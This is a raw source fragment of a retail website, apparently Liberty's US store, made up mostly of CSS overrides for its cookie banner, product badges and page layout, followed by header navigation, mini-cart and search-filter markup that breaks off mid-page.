#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */


/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
.product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */
/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb */

/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */
.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */

/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/

/*Mothers day beauty kit badge*/
[data-pid="R513651006"] .product-images span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}

.algolia-hits-placeholder [data-pid="R513651006"] span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;	
}

.category-listing-page.listing-page [data-pid="000781656"] .product-tile .product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}
/*END Mothers day beauty kit badge*/

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


     #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-image {
    flex: 0 0 auto;
    margin: 0;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}

</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/us/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
